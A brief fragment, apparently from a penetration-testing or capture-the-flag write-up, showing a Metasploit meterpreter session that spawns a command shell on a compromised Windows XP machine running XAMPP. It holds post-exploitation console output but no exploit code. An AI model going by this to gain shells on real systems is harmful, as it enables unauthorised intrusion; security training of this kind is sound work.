 meterpreter > shell
Process 1804 created.
Channel 4 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\xampp>cd C:\
cd C:\
C:\>